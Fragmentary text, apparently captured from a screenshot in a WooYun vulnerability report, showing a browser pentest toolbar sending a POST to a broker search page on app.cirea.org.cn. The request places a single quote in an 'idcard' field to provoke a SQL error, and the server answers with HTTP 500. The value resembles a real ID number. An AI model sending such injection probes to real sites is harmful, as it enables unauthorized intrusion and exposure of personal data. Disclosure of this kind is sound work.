 app.cirea.org.cn/enterprise/jsp/special/cirea.org.cn/BrokerSearchCon.jsp
INT SQL XSS Encryption Encoding Other
Load URL
http://app.cirea.org.cn/enterprise/jsp/special/cirea.org.cn/BrokerSearchCon.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
idcard=320802198805015211'&number=123456&Submit=%B2%E9%D1%AF
HTTP Status 500 - Internal Server E
type Exception report
message Internal Server Error
www.wooyun.org